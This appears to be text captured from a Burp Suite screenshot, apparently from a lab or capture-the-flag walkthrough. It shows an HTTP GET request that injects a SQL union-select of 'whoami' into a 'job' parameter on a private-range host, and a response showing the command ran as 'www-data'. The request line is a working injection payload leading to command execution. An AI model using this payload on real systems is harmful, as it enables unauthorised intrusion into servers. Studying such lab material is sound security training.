 Request
Pretty Raw Hex
1 GET /index.php?page=job.php&job=1)%20union%20select%20%27whoami%27%20--%20- HTTP/1.1
2 Host: 10.2.2.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search...
Response
Pretty Raw Hex Render
51
52 <h3>
Re-Run Job
</h3>
53 <p>
Re-running: whoami
</p>
<code>
www-data
54 </code>